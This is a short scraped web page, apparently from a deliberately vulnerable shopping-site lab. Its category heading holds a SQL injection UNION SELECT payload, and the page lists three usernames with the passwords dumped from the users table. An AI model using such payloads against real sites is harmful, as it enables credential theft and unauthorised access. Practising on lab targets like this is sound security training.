 Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_MACHOU,
PASSWORD_QFOBRA FROM USERS_KLVGQF--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
administrator
p1fa5dc90ukcujhejjr6
carlos
x3x5yfmlu1rzcm4zyofq
wiener
vt7wkgx8hcv6oxbpjruo